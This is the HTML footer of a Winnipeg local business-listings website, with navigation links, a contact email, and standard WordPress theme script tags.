<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1759"><a rel="privacy-policy" href="https://winnipegfinder.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://winnipegfinder.ca/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></aside><aside id="nav_menu-4" class="footer-widget widget widget_nav_menu"><div class="menu-helpful-links-2-container"><ul id="menu-helpful-links-2" class="menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://winnipegfinder.ca/my-profile/">My Profile</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://winnipegfinder.ca/my-listings/">My Listings</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://winnipegfinder.ca/bookmarks/">Bookmarks</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://winnipegfinder.ca/add-listing/">Add Listing</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://winnipegfinder.ca/guest-author-post/">Guest Blog Post</a></li>
</ul></div></aside>					</div>
									<div class="col-md-3 col-sm-6 col-xs-12">
						<aside id="text-3" class="footer-widget widget widget_text"><h4>Contact Us</h4>			<div class="textwidget"><p><a href="mailto:find@winnipegfinder.ca">Winnipeg Finder</a> | <a href="mailto:find@winnipegfinder.ca">Contact</a></p>
<p><a href="mailto:find@winnipegfinder.ca">find@winnipegfinder.ca</a></p>
<p><a href="mailto:find@winnipegfinder.ca">Report | 24/7 Help</a></p>
</div>
		</aside>					</div>
				
			</div>
			<!-- Copyright -->
			<div class="row">
				<div class="col-md-12">
					<div class="footer-new-bottom-inner">
						<div class="footer-new-bottom-left">© 2023 Winnipeg Finder | Copyrights | This site is protected by reCAPTCHA and the Google<br /><a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.						</div>
						<div class="footer-new-bottom-right">

													</div>
					</div>
				
				</div>
			</div>
		</div>
	</div>

	<!-- Back To Top Button -->
	<div id="backtotop"><a href="#"></a></div>


	</div> <!-- weof wrapper -->

		<script type="text/javascript" id="listeo-custom-js-extra">
/* <![CDATA[ */
var wordpress_date_format = {"date":"MM\/DD\/YYYY","day":"1","raw":"F j, Y","time":"g:i a"};
var listeo = {"ajaxurl":"\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/winnipegfinder.ca\/wp-content\/themes\/listeo","menu_back":"Back"};
/* ]]> */
</script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/custom.js?ver=20220821" id="listeo-custom-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

	</body>

	</html>